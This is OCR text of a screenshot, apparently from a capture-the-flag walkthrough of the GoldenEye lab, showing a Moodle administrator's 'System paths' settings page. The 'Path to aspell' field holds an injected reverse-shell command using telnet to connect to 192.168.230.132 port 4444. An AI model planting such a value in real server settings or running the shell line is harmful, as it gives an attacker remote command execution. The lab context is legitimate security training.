 2.2.3: Administration: Se
severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what
you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here.
Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes
先知社区